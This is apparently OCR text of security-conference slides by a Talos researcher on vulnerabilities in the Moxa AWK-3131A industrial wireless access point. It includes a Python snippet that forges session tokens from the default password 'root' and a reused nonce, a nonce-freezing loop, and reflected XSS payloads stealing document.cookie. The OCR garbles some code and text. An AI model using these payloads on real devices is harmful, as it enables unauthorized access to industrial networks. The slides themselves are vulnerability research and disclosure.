# Fallo

 $\overline{\mathbf{w}}$ 

 $\bigcirc$ 

#### PROTECTING YOUR NETWORK

### Patrick DeSantis | @pat\_r10t

FROM BOX TO BACKDOOR

*Using Old School Tools and Techniques to Discover Backdoors in Modern Devices*

Patrick DeSantis | @pat\_r10t





## **OVERVIEW**

❀

 $M$ 

١

 $\mathcal{H}$ 

每

受

#### INTRO: WHO, WHAT, WHY



## MOXA AWK3131A WAP

(実)

 $M_{\rm M}$ 

تصبأ

 $\mathcal{H}$ 

 $\overline{\mathbf{C}}$ 

受

#### MOXA WAP: ABOUT

"The AWK-3131A is 802.11n compliant to deliver speed, range, and reliability to support even the most bandwidth-intensive applications. The 802.11n standard incorporates multiple technologies, including Spatial Multiplexing MIMO (Multi-In, Multi-Out), 20 and 40 MHz channels, and dual bands (2.4 GHz and 5 GHz) to provide high speed wireless communication, while still being able to communicate with legacy 802.11a/b/g devices. The AWK's operating temperature ranges from -25 to 60°C for standard models and -40 to 75°C for wide temperature models, and is rugged enough for all types of harsh industrial environments. Installation of the AWK is easy using DIN-Rail mounting or distribution boxes, and with its wide operating temperature range, IP30-rated housing with LED indicators, and DIN-Rail mounting it is a convenient yet reliable solution for all types of industrial wireless applications

- Moxa



#### MOXA WAP: ABOUT TL;DR

- It's an 802.11n Wireless Access Point (WAP)
	- in a din rail mountable enclosure
	- many of the the parts inside are the same as in common SOHO networking devices
- Moxa advertises that the AWK series is
	- "a Perfect Match for Your AGV & AS/RS Systems"
		- Automated Guided Vehicles (AGV)
		- Automated Storage and Retrieval System (AS/RS)
			- common in Automated Materials Handling (AMH) systems.



#### **Reliable Networks for Mobile Operations**

To ensure continuous AGV operations, our AWK-1131A wireless client features Tutto Roaming technology to achieve millisecond-level handsfls. Mcreover, cur AWK-A senes devices undergo rigoraus testing for suitability in environments with extreme vitration

#### MOXA WAP: ABOUT

• It's "Unbreakable"



– challenge accepted



#### MOXA WAP: DEVICE LIMITATIONS

- Limited to about 8k connections per some unit of time
	- lots of resource exhaustion DoS issues
	- throttle traffic or wait for recovery
- Crashes… a lot
- No legit operating system access
- Very limited shell environment
	- most management and configuration done via web app
- Crashes… A LOT
	- so many crashes…
	- usually needs a reboot to recover
		- later, we'll have access to crash dumps and see a lot of these crashes are seg faults (want some CVEs?)



#### MOXA WAP: DEVICE LIMITATIONS

sh; fw printeny; not found Model Name : AWK-3131A-US LAN MAC Address : 00:90:E8:57:23:07 Serial No : 871 Firmware Version : 1.1 Build 15122211 ee Main Menu >> (1) System Info Settings 2) Network Settings Time Settings Maintenance Restart (g) Quit Key in your selection:



#### MOXA WAP: DEVICE LIMITATIONS



/usr/webs  $#$  iw webs  $\&$ /usr/webs # iw webs & [1]- Segmentation fault  $h$ ice $h$ iche # notetat sotun

iw webs

**TALOS** 

CVE-2016-8723 Moxa AWK-3131A HTTP GET Denial of Service Vulnerability

#### MOXA WAP: FIRMWARE ANALYSIS

Minti:-/Downloads= binwalk ANK3131A 1.3 Build 16188315.rom

DECIMAL HEXADECIMAL DESCRIPTION

nat@mali:-/Downloads# strings -n 10 AWK3131A 1.3 Build 16100315.rom nOW fng th nmpleti[n> .(7 1Lfor the datu E3.76EMENT for the 9ate!os D:01#&k' LFe  $W = 12.09$  $4h=150$ ) 27 51'\D .WGLM 0<'1lv'2X-



#### MOXA WAP: FIRMWARE ANALYSIS



**TALOS** 

#### MOXA WAP: SCAN AND ENUM

22/tcp open ssh Dropbear sshd 0.53 23/tcp open telnet BusyBox telnetd 80/tcp open http GoAhead WebServer 443/tcp open ssl/http GoAhead WebServer 5801/tcp open Moxa serviceAgent (TCP) 5800/udp open Moxa serviceAgent (UDP)

#### MOXA WAP: WEB APP



Talos

#### MOXA WAP: WEB APP



**TALOS** 

#### MOXA WAP: WEB APP





#### MOXA WAP: WEB APP - NONCE

- cryptographic nonce:
	- In crypto, a Number used ONCE
	- Uses
		- prevents replay attacks
		- as a pseudo random IV
		- a salt in hashing algorithms

192.168.127.253/webNonce?time=1475681773994

d84c30d5f53ec025

- not the Urban Dictionary definition of nonce
	- "(UK) Slang for paedophile." (sic)

#### MOXA WAP: WEB APP – SESSION

#!/usr/bin/python

```
import urllib2
import nd5
```

```
password = "root"
```
 $\text{nonce} = \text{urllib2}.\text{urlopen("http://192.168.127.253/webNone?time=0").read()$  $coskie = md5.new(password + nonce).hexdigest()$ 



#### MOXA WAP: WEB APP - FREEZE NONCE

#l/usr/bin/python

import urllib2 import time

while True:  $\text{nonce} = \text{urllib2}.\text{urlogen("http://192.168.127.253/webNone?time=")}. \text{read()}$ time.sleep(250)



#### MOXA WAP: WEB APP - FREEZE NONCE



**TALOS** 

CVE-2016-8712 Moxa AWK-3131A Web Application Nonce Reuse Vulnerability

#### MOXA WAP: WEB APP - FIX SESSION

- The session token is calculated:
	- $-$  token = MD5( password + nonce )
- The device has only:
	- 1 user (admin) effectively, there are no users
	- 1 password (default is "root")
	- 1 nonce (only changes after 5 mins of inactivity)

#### THERE IS ONLY 1 VALID SESSION TOKEN AT A TIME!







- /client list.asp [devIndex parameter] – devIndex=bikf4"><script>alert(document.cookie)<%2fscript>ej77g
- /multiple ssid set.asp [devIndex parameter]
	- devIndex=wireless cert.asp? index=bikf4"><script>alert(document.cookie)<%2fscript>ej77g
- /wireless cert.asp [index parameter]
	- wireless\_cert.asp? index=bikf4"><script>alert(document.cookie)<%2fscript>ej77g
- /wireless\_security.asp [vapIndex parameter] – vapIndex=bikf4"><script>alert(document.cookie)<%2fscript>ej77g

CVE-2016-8719 Moxa AWK-3131A Web Application Multiple Reflected Cross-Site Scripting Vulnerabilities

